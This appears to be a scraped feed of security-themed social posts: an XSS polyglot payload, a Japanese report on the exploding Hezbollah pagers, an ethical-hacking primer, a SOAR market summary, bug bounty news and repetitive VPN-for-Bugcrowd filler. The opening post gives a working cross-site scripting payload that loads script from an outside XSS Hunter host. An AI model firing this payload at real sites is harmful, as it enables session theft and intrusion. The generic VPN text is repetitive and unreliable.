Photo

One of the best XSS Polyglot Payload. 💰 '"onclick=(co\u006efirm)?.`0`><sVg/i="${{7*7}}"oNload=" 0>(pro\u006dpt)`1`"></svG/</sTyle/</scripT/</textArea/</iFrame/</noScript/</seLect/--><h1><iMg/srC/onerror=alert`2`>%22%3E%3CSvg/onload=confirm`3`//<Script/src=//zapstiko.xSs.ht></scripT> ‼️NOTE:- Make sure you modify the xss hunter subdomain mentioned in the payload‼️ #linkdinpost #payload #hackerone #bugcrowd #havkthebox #bugbountytips #projectdiscoverindia #cobalt #google #apple #spacex https://www.instagram.com/p/ClWYnR9yVXX/?igshid=NGJjMDIxMWI=
#linkdinpost#payload#hackerone#bugcrowd#havkthebox#bugbountytips#projectdiscoverindia#cobalt#google#apple#spacex
2 notes
·
View notes
Quote
9月18日更新: ブダペストに本拠を置くBACという会社が台湾のアポロ社にライセンスを受けて製造したとされるポケベルは、カスタムメッセージをきっかけに差し止められ、1~3グラムの高性能爆発物が詰め込まれていたと広く報じられている。 イスラエルのサイバーセキュリティ技術は世界クラスであり、ワームによる遠心分離機の破壊やその他のサイバー物理的活動はイスラエルの能力の範囲内である。しかし、ヒズボラのポケベルをハッキングして爆発させることはできるだろうか? 「純粋な」サイバー攻撃はかなりありそうもないが、ほとんどのサイバーセキュリティ専門家は水曜日、通信に使用するポケベルがレバノン全土で爆発し、数千人のヒズボラメンバーが負傷し、少なくとも 9 人が死亡したというニュースが流れ、これに同意したようだった。 レバノン保健省は火曜日、ポケベルが爆発する瞬間を映した動画が山火事のように拡散し、2,800人以上が負傷したと地元報道陣に語った。 イスラエルの独創的な警備サービスがポケベルをハッキングしてリチウムイオン電池を爆発させる方法を発見したということが考えられるだろうか、多くの人が疑問に思った。 (Bugcrowd CSO の Casey Ellis 氏は、「文字通り誰もが同じ質問を自分自身に問い続けることの pysop 価値は、かなりワイルドです」と述べています。) イスラエルの標的殺害の歴史を記したローネン・バーグマンの2018年の本「Rise and Kill First」は、標的の携帯電話に「遠隔操作で起爆装置を備えた50グラムの爆発物」が仕掛けられた事件に言及している。 数千台のデバイスの規模でそれを行うことは、潜在的に非常に複雑なサプライチェーンの傍受を意味します。しかし、これは最も可能性が高いと思われますが、今日の話の展開として、サイバーセキュリティの専門家は同意しました。バッテリーに爆発物が含まれる可能性があります。 3人のレバノン情報筋は 語った ロイターに対し、火曜日に爆発したラジオはヒズボラが最近購入した最新型だったと 。他の報告によると、デバイスは爆発する前に加熱されました。 更新: これらのモデルは、Gold Apollo ブランドが付いたポケットベルの AR-924 モデルであると特定されました。台湾の会社のオフィスに記者が殺到する中、同社の創設者スー・チンクアン氏は、これらの機器はハンガリーに本拠を置くBACという会社がヨーロッパでライセンスに基づいて製造したものだと述べた。 「これはハッキングではないと思います。バッテリーに燃焼以上の機能を持たせるのは非常に難しく、信じられません。はるかにもっともらしいのは、誰かが工場に賄賂を贈って爆発物を仕込んだということだ」と、Mascan などの人気のオープンソース ツールを作成したセキュリティ専門家のロバート グラハムは述べた。
ヒズボラの爆発するポケベル:「ハッキングされていない」とハッカーらは語る
3 notes
·
View notes
Text
The Complete Manual for Understanding Ethical Hacking
In order to evaluate an organization's defenses, ethical hacking—also referred to as penetration testing or white-hat hacking—involves breaking into computers and other devices lawfully. You've come to the correct spot if you're interested in finding out more about ethical hacking. Here's a quick start tutorial to get you going.

1. "Getting Started with the Basics"
Networking and computer science principles must be thoroughly understood before getting into ethical hacking. Here are some crucial aspects to pay attention to: Operating Systems: Acquire knowledge of several operating systems, with a focus on Linux and Windows. Learning Linux is essential because a lot of hacking tools are made to run on it. Networking: It's essential to comprehend how networks operate. Find out more about
protocols include HTTP, HTTPS, DNS, TCP/IP, and others. Understanding data flow across networks facilitates vulnerability detection. Programming: It's crucial to know at least a little bit of a language like Python, JavaScript, or C++. Writing scripts and deciphering the code of pre-existing tools are made possible by having programming expertise.
2. Making Use of Internet Resources To learn more about ethical hacking, there are a ton of internet resources available. Here are a few of the top ones: Online Education: Online learning environments such as Pluralsight, Coursera, and Udemy provide in-depth instruction in ethical hacking. "Penetration Testing and Ethical Hacking" on Pluralsight and "The Complete Ethical Hacking Course: Beginner to Advanced" on Udemy are two recommended courses. Channels on YouTube: HackerSploit, The Cyber Mentor, and LiveOverflow are just a few of the channels that offer helpful tutorials and walkthroughs on a variety of hacking tactics.
3. Exercising and Acquiring Knowledge The secret to being a skilled ethical hacker is experience. Here are some strategies to obtain practical experience:
Capture the Flag (CTF) Tournaments: Applying your abilities in CTF tournaments is a great idea. CTF challenges are available on websites like CTFtime and OverTheWire, with difficulty levels ranging from novice to expert. Virtual Labs: It is essential to set up your virtual lab environment. You can construct isolated environments to practice hacking without worrying about the law thanks to programs like VMware and VirtualBox. Bug Bounty Programs: Websites such as HackerOne and Bugcrowd link corporations seeking to find and address security holes in their systems with ethical hackers. Engaging in these initiatives can yield practical experience and financial benefits.

Dedication and ongoing education are necessary to learn ethical hacking. You can become a skilled ethical hacker by learning the fundamentals, using internet resources, and acquiring real-world experience. Always remember to hack wisely and ethically. Cheers to your hacking! I appreciate your precious time, and I hope you have an amazing day.
3 notes
·
View notes
Text
[Media] DarkAngel
DarkAngel DarkAngel is a fully automatic white hat vulnerability scanner, which can monitor hacker and bugcrowd assets, generate vulnerability reports, screen capture of vulnerability URL, and send enterprise WeChat notifications. https://github.com/Bywalks/DarkAngel

2 notes
·
View notes
Link
AI hacking trends in 2024 will transform Cybersecurity by making vulnerability discovery faster and more efficient. With 71% of hackers recognizing the value of AI technologies, the potential for protection and exploitation has grown. Ethical hackers leverage these advancements to find and fix weak spots, but there's also an increased risk of AI being used for cyberattacks.
0 notes
Text
Грядут массовые сокращения команд кибербезопасности из-за ИИ
New Post has been published on https://er10.kz/read/it-novosti/grjadut-massovye-sokrashhenija-komand-kiberbezopasnosti-iz-za-ii/
Грядут массовые сокращения команд кибербезопасности из-за ИИ

Директора по информационной безопасности (CISO) планируют сокращать команды своих департаментов из-за того, что ИИ способен выполнять их работу дешевле, но не менее эффективно. Об этом сообщается в исследовании «Inside the Mind of a CISO» от краудсорсинговой платформы Bugcrowd. В нем участвовало более 200 руководителей служб безопасности по всему миру.
CISO уверены, что внедрение инструментов безопасности на основе искусственного интеллекта в ближайшие несколько лет приведет к сокращению штата сотрудников служб безопасности.
Согласно отчету, 78% CISO уже используют ИИ для поддержки своих команд безопасности, а еще 20% заявили, что ждут появления более мощных моделей и усовершенствованных инструментов ИИ, прежде чем принять решение о внедрении этой технологии.
Примечательно, что 70% руководителей киберслужб признались, что в ближайшие пять лет планируют сократить численность сотрудников в результате реализации стратегии внедрения ИИ.
44% респондентов заявили, что, по их мнению, инструменты безопасности на основе ИИ уже могут превзойти среднего специалиста по безопасности, а еще 47% считают, что сделают это в будущем.
9% руководителей считают, что средства безопасности с искусственным интеллектом не могут превзойти своих коллег-людей и никогда этого не сделают.
Представители Азиатско-Тихоокеанского региона и Австралии относятся к ИИ более благосклонно, чем их коллеги в остальных странах.
Например, по данным Bugcrowd, уровень внедрения ИИ в Азиатско-Тихоокеанском регионе и Австралии в настоящее время составляет 96%. Для сравнения, уровень внедрения в Северной Америке и регионе EMEA (Европа, Ближний Восток и Африка) составил 78% и 61% соответственно. Авторы отчета предполагают, что это может быть результатом более значительного дефицита навыков на рынках Азиатско-Тихоокеанского региона и Австралии в сочетании с более мягким регулированием генеративного ИИ.
Многие специалисты указывают, что рынок труда в отрасли кибербезопасности будет серьезно трансформирован, однако специалисты найдут работу.
– Наши исследования показывают, что, хотя ИИ действительно изменит функции кибербезопасности, это не приведет к снижению спроса на квалифицированных специалистов по кибербезопасности и не обязательно приведет к сокращению команд, – говорит CISO из ISC2 Джон Франс. – Напротив, ИИ, скорее всего, повысит эффективность и позволит специалистам сосредоточиться на более сложных и дорогостоящих задачах. ИИ окажет огромное влияние на кибербезопасность, технология скорее не заменит людей, а перестроит эти роли.
0 notes
Text
How I Earned $150 for an "Out of Scope" Rate Limit Bug
One day, as I was browsing through Bugcrowd’s platform, I decided to check out some of the newly listed programs for potential bug hunting opportunities. While scanning through the list, I came across an interesting target. As always, my first step was to thoroughly review the program’s policy and scope to understand what was and wasn’t allowed. The target had two main domains listed under its…

View On WordPress
1 note
·
View note
Photo

Bugcrowd, la plataforma de hackers de sombrero blanco de crowdsourcing, adquiere Informer para mejorar sus habilidades de seguridad En los talones de recaudando $102 m... https://ujjina.com/bugcrowd-la-plataforma-de-hackers-de-sombrero-blanco-de-crowdsourcing-adquiere-informer-para-mejorar-sus-habilidades-de-seguridad/?feed_id=636213&_unique_id=664f3bcaea5d2
0 notes
Text
Security Orchestration Automation and Response (SOAR) Market to Witness Steady Growth with a CAGR of 10.9% by 2032
It is anticipated that the global Security Orchestration Automation and Response (SOAR) market would reach US$ 3.8 billion by 2032, a stunning 10.9% compound annual growth rate, from an estimated value of US$ 1.3 billion in 2022.
Over the course of the anticipated year, the SOAR market is anticipated to have a fantastic expansion because to the growth of technologies like blockchain, cloud, and IoT. In order to influence future developments in the SOAR sector, several companies place a high priority on security and safety.
It is hard to rule out the chance, nevertheless, that SOAR’s shortage of security personnel may restrict the market for the duration of the predicted period.
Future Market Insights has entailed these facts with insights in its latest market study entitled ‘Security Orchestration Automation and Response (SOAR) market’. It has its team of analysts and consultants to deploy a bottom-up approach in its primary, secondary, and tertiary modes of research.
Get a Sample of this Report: https://www.futuremarketinsights.com/reports/sample/rep-gb-14733
“With large volumes of IT application and cloud data being analysed for gauging sophisticated responses to the threats detected, the global SOAR market is bound to grow on an explicable note in the forecast period”, says an analyst from Future Market Insights.
Key Takeaways from SOAR market
North America holds the largest market share. This could be reasoned with wholesome investment done by the US against cyber-attacks.
Europe holds the second-largest market share with Germany and the UK leading from the front. This could be attributed to rules imposed by the governments in this regard.
The Asia-Pacific is expected to grow at the quickest rate in the SOAR market with China ruling the roost.
Competitive Analysis
XM Cyber, in May 2021, did announce integration with Palo Alto Network’s Cortex XSOAR security orchestration automation and response technology.
Securonix, in May 2021, did announce that its next-gen SIEM platform bagged the Best SIEM Solution award. The company was thus adjudged as a Trust Award Winner for cloud-first SIEM multi-cloud and hybrid businesses.
Bugcrowd, in May 2022, entered into collaboration with IBM for bringing SOAR Space and IBM Resilient Integration on the same platform. Security teams make use of SOAR called IBM Resilient.
Palo Alto Networks, in May 2022, did announce that it entered into collaboration with Cohesity with the objective of integrating SOAR platform with the latter’s AI data management platform for lowering customers’ risk to ransomware.
ThreatConnect, in September 2020, completed acquisition of Nehemiah Security. The basic purpose is that of adding Cyber Risk Quantification to the former’s SOAR platform that exists.
Splunk, in March 2022, did join hands with Ridge Security for shortening reaction times.
Ask an Analyst: https://www.futuremarketinsights.com/ask-the-analyst/rep-gb-14733
What does the Report state?
The research study is based on component (solution and services), organization size (small & medium enterprises, large enterprises), deployment mode (cloud and on-premises), application (threat intelligence, network forensics, incident management, compliance management, workflow management, and likewise), and by vertical (BFSI, government, energy & utilities, healthcare, retail, IT & telecom, and likewise).
With product management, supply chain, sales, marketing, and various other activities getting digitized, the global SOAR market is expected to grow on an arduous note in the forecast period.
Key Segments
By Component:
Solution
Services
By Organisation Size:
Small & Medium Enterprises
Large Enterprises
By Deployment Mode
Cloud
On-Premises
By Application:
Threat Intelligence
Network Forensics
Incident Management
Compliance Management
Workflow Management
Others
By Vertical:
BFSI
Government
Energy & Utilities
Healthcare
Retail
IT & Telecom
Others
By Region:
North America
Latin America
Europe
Asia Pacific
Middle East and Africa (MEA)
0 notes
Photo

Top 5 Tools For Hacking. #burpsuite #hacking #hackergirlofficial #hackerspace #reconexpert #hackerboy #reconaissance #bugbountytips #followforfollowback #followers #hackerone #bugcrowd #intigriti https://www.instagram.com/p/CleVF_4ynuJ/?igshid=NGJjMDIxMWI=
#burpsuite#hacking#hackergirlofficial#hackerspace#reconexpert#hackerboy#reconaissance#bugbountytips#followforfollowback#followers#hackerone#bugcrowd#intigriti
1 note
·
View note
Text
KuCoin has collaborated with Bugcrowd to introduce a bug bounty initiative aimed at bolstering security throughout its trading platform. This program specifically focuses on identifying critical vulnerabilities within both web and mobile modules, emphasizing the importance of safeguarding users' assets and data. To incentivize participation, the program offers rewards of up to $10,000 for uncovering extreme issues that could potentially pose significant risks to the platform's integrity and functionality.
Participants in the bug bounty program are encouraged to scrutinize the platform for high-severity vulnerabilities, which are eligible for rewards of up to $2,000. Additionally, rewards of up to $400 are offered for identifying medium-severity findings, underscoring the importance of addressing security concerns across varying levels of severity.
By leveraging Bugcrowd's expertise in crowdsourced security testing, KuCoin aims to tap into a diverse pool of cybersecurity professionals to help fortify its defenses against potential threats. This collaborative effort underscores KuCoin's commitment to proactively addressing security challenges and fostering a robust trading environment for its users. Through the bug bounty program, KuCoin demonstrates its dedication to staying ahead of emerging security risks and maintaining the trust and confidence of its user base.
0 notes
Text
do you need vpn for bugcrowd
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
do you need vpn for bugcrowd
VPN necessity for Bugcrowd
Bugcrowd, as a leading platform for crowdsourced cybersecurity, understands the paramount importance of safeguarding sensitive data and maintaining robust online security measures. With the ever-evolving landscape of cyber threats, the necessity of a Virtual Private Network (VPN) for Bugcrowd cannot be overstated.
A VPN serves as a secure tunnel that encrypts data traffic between a user's device and the internet, thereby ensuring confidentiality and integrity of information exchanged. For Bugcrowd's researchers and clients, who frequently access and exchange sensitive data over various networks, utilizing a VPN is essential to mitigate the risks associated with unsecured connections.
One of the primary benefits of VPN usage for Bugcrowd is enhanced privacy and anonymity. By masking their IP addresses and encrypting their internet traffic, Bugcrowd researchers can conduct vulnerability assessments and penetration tests without exposing their identities or compromising the confidentiality of their findings. This anonymity fosters trust among Bugcrowd's community of researchers and encourages them to actively engage in cybersecurity research without fear of retaliation or exposure.
Moreover, Bugcrowd operates on a global scale, with researchers and clients spanning across different geographical locations. In such a distributed environment, VPNs enable seamless and secure remote access to Bugcrowd's platform and resources, regardless of the user's physical location. This flexibility empowers Bugcrowd's workforce to collaborate effectively and access critical infrastructure without being constrained by geographic boundaries or network restrictions.
Furthermore, VPNs provide an additional layer of defense against cyber threats such as man-in-the-middle attacks, data interception, and eavesdropping. By encrypting data end-to-end, VPNs mitigate the risk of unauthorized access and ensure the confidentiality of Bugcrowd's proprietary information and intellectual property.
In conclusion, the implementation of VPN technology is indispensable for Bugcrowd to uphold its commitment to cybersecurity excellence, protect sensitive data, and maintain the trust and confidence of its global community of researchers and clients. By prioritizing VPN usage, Bugcrowd demonstrates its dedication to maintaining a secure and resilient cybersecurity ecosystem in the face of evolving cyber threats.
Bugcrowd security protocols
Bugcrowd, a leading crowdsourced cybersecurity platform, implements robust security protocols to safeguard its users and their sensitive data. These protocols are meticulously designed to ensure the utmost protection against potential threats and vulnerabilities.
One of the fundamental security measures employed by Bugcrowd is encryption. All data transmitted through Bugcrowd's platform is encrypted using industry-standard encryption algorithms, preventing unauthorized access and eavesdropping. This encryption extends to sensitive information such as user credentials, payment details, and communication between users and the platform.
Bugcrowd also prioritizes the implementation of secure authentication mechanisms. Multi-factor authentication (MFA) is enforced to add an extra layer of security beyond just passwords. By requiring users to verify their identity through multiple methods such as SMS codes or authenticator apps, Bugcrowd significantly reduces the risk of unauthorized access, even in the event of password compromise.
Furthermore, Bugcrowd conducts regular security audits and assessments to identify and address potential vulnerabilities in its systems and infrastructure. By proactively testing for weaknesses, Bugcrowd ensures that its platform remains resilient against emerging threats and exploits.
Additionally, Bugcrowd maintains strict access controls to limit access to sensitive data only to authorized personnel. Role-based access control (RBAC) mechanisms are implemented to enforce the principle of least privilege, ensuring that users have access only to the resources necessary for their roles and responsibilities.
In conclusion, Bugcrowd's commitment to robust security protocols underscores its dedication to providing a safe and trusted environment for its users. Through encryption, secure authentication, regular audits, and access controls, Bugcrowd sets a high standard for cybersecurity within the crowdsourced security industry.
VPN effectiveness in Bugcrowd testing
In Bugcrowd testing, utilizing a Virtual Private Network (VPN) can significantly enhance the effectiveness of the testing process. A VPN enhances security and privacy by encrypting internet traffic and masking the user's IP address. This is crucial in Bugcrowd testing, where sensitive data and vulnerabilities are at the forefront of focus.
One of the key benefits of using a VPN in Bugcrowd testing is the ability to conceal the tester's real IP address. By connecting to a VPN server, the tester can simulate being in a different location, thus making it difficult for malicious actors to track their online activities or launch cyberattacks against them. This added layer of anonymity and security is essential when conducting Bugcrowd tests, as it helps protect the tester from potential threats and ensures the integrity of the testing process.
Moreover, VPNs provide encryption for data transmitted over the internet, safeguarding it from unauthorized access or interception. This is particularly important in Bugcrowd testing, where sensitive information such as login credentials, personal data, and vulnerabilities are exchanged during the testing phase. By encrypting this data, VPNs help prevent unauthorized parties from eavesdropping on the communication and exploiting any weaknesses in the system.
Overall, the effectiveness of VPNs in Bugcrowd testing cannot be overstated. By bolstering security, enhancing privacy, and safeguarding sensitive data, VPNs play a vital role in ensuring the success and integrity of Bugcrowd testing processes. Testers and organizations alike can benefit from incorporating VPNs into their testing protocols to mitigate risks, protect data, and uphold the highest standards of security in Bugcrowd testing initiatives.
Bugcrowd privacy measures
Bugcrowd, a leading crowdsourced cybersecurity platform, prioritizes user privacy through robust measures and practices. With its extensive network of security researchers and clients, Bugcrowd recognizes the importance of safeguarding sensitive information.
To ensure user privacy, Bugcrowd employs stringent data protection protocols. This includes implementing encryption techniques to secure data both in transit and at rest. By encrypting data, Bugcrowd minimizes the risk of unauthorized access, ensuring that user information remains confidential.
Moreover, Bugcrowd adheres to strict compliance standards, such as GDPR and CCPA, to protect user privacy rights. These regulations outline guidelines for the collection, processing, and storage of personal data, and Bugcrowd ensures full compliance to safeguard user information.
Bugcrowd also operates under a responsible disclosure policy, allowing security researchers to report vulnerabilities without fear of legal repercussions. This encourages ethical hacking practices while also enhancing the security posture of Bugcrowd's platform.
Additionally, Bugcrowd employs robust access controls to limit data access to authorized personnel only. This ensures that sensitive information is accessed and managed by trusted individuals, minimizing the risk of data breaches.
Bugcrowd continuously invests in enhancing its privacy measures to adapt to evolving cybersecurity threats. Through regular audits and assessments, Bugcrowd identifies and addresses potential vulnerabilities, strengthening its overall security posture.
In conclusion, Bugcrowd prioritizes user privacy through comprehensive measures and practices. By implementing encryption, adhering to compliance standards, promoting responsible disclosure, and enforcing access controls, Bugcrowd ensures that user information remains secure and protected against potential threats.
VPN benefits for Bugcrowd participation
Participating in Bugcrowd, a platform for ethical hacking and bug bounty programs, exposes individuals to potential security risks as they engage with various systems and networks. Utilizing a Virtual Private Network (VPN) while participating in Bugcrowd offers several benefits that can enhance security and ensure privacy.
First and foremost, a VPN encrypts internet traffic, preventing unauthorized access to sensitive data exchanged between the user's device and Bugcrowd's platform. This encryption is crucial when working with confidential information and conducting vulnerability assessments to safeguard against potential breaches or data leaks.
Moreover, VPNs help anonymize users' IP addresses by rerouting their internet connection through servers located in different geographical locations. This feature adds an extra layer of anonymity, making it more challenging for malicious actors to track or target individuals participating in Bugcrowd programs.
Additionally, VPNs enable participants to bypass geo-restrictions and access Bugcrowd's platform from anywhere in the world. This flexibility is particularly beneficial for security researchers or ethical hackers who travel frequently or reside in regions with internet censorship or restricted access to bug bounty programs.
Furthermore, VPNs can protect against potential network monitoring or surveillance, especially when connecting to public Wi-Fi networks, which are often prone to security vulnerabilities. By encrypting data transmitted over these networks, VPNs mitigate the risk of interception by unauthorized third parties, thus safeguarding sensitive information.
In conclusion, leveraging a VPN while participating in Bugcrowd enhances security, privacy, and accessibility for individuals involved in ethical hacking and bug bounty programs. By encrypting internet traffic, anonymizing IP addresses, bypassing geo-restrictions, and protecting against network surveillance, VPNs play a crucial role in ensuring a safe and secure environment for Bugcrowd participants to identify and report vulnerabilities effectively.
0 notes
Text
Starting Your Journey in Ethical Hacking
It's thrilling and difficult to set out on an ethical hacking adventure. Your objective as an ethical hacker is to find and address security flaws in systems before malevolent hackers may take advantage of them. Here's a short guide to help you get going.

1. Recognizing the Fundamentals
What is hacking with an ethical bent? Legally breaking into computers and other devices to test an organization's defenses is known as ethical hacking. The goal is to identify weaknesses before the adversaries do. Study the Principles Prior to learning how to hack, you should have a firm grasp of the fundamentals of computer science. This comprises: Networking: Recognize the protocols used, how data moves across networks, and how to troubleshoot problems with networks. System Operating Environments: Learn about several operating systems, with a focus on Linux since it's a popular choice in the security industry.
Crucial Certifications A systematic learning path can be provided by certifications, which are frequently needed by employers. Several well-liked certificates consist of:
A thorough education covering many facets of ethical hacking is required to become a Certified Ethical Hacker (CEH). A certification aimed for beginners that concentrates on broad security procedures is CompTIA Security+. The Offensive Security Certified Professional (OSCP) credential is recognized for its pragmatic methodology and necessitates conducting actual penetration tests. 2. Enhancing Your Capabilities Practical Application While theory is valuable, real-world experience is even more so. To practice, set up your own lab setting. Virtual Machines (VMs): To construct a virtual lab, use software such as VirtualBox. Challenges related to Capture the Flag (CTF): Take part in online CTF challenges to assess your abilities in a safe setting.
Bug Bounty Programs: You can locate and report flaws in actual organizations' systems on sites like HackerOne and Bugcrowd, frequently in exchange for compensation. Take advice from the locals. Participate in forums and communities where you can share knowledge and remain up to date on the newest methods and trends. Among the well-liked communities are:
Reddit: Excellent places to get resources and debates include subreddits like r/ethicalhacking and r/netsec. Stack Overflow: For assistance with scripting and coding. Security Conferences: To network and pick the brains of professionals, go to events like Black Hat and DEF CON. 3. Moral Issues and Maintaining Legal Status Knowing the law Laws and regulations must always be complied with in ethical hacking. Unauthorized system access may result in harsh legal repercussions. Before you test any systems, be sure you have express permission.
Guidelines for Behavior Observe the rules of professional behavior. Hackers with morality ought to:
Observe privacy: Prevent needless surveillance of personal information. Be open and honest: Make your findings plain to organizations and assist them in recognizing the hazards. Be a responsible person: Avoid taking advantage of weaknesses for your own benefit or to harm others. Ongoing Education Cybersecurity is a constantly changing field. Keep yourself informed about the most recent security risks, resources, and methods by:

Reading Security Blogs: Keep up with sites like The Hacker News, Dark Reading, and Krebs on Security. Enrolling in Advanced Courses: With advanced certificates and specialized courses, you may keep improving your skills. Professional Networking: Talk with peers and mentors in the field to share experiences and information.
1 note
·
View note
Text
CISO Conversations: Nick McKenzie (Bugcrowd) And Chris Evans (HackerOne)
http://i.securitythinkingcap.com/T5H3Vx
0 notes
